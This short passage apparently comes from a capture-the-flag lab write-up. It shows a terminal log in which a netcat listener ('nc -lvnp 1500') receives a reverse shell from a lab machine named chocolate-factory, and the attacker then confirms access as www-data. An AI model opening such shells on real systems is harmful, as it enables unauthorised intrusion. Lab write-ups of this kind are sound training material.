 ┌──(eduardo㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.65.98] 60950
bash: cannot set terminal process group (1003): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

www-data@chocolate-factory:/var/www/html$ whoami
whoami
www-data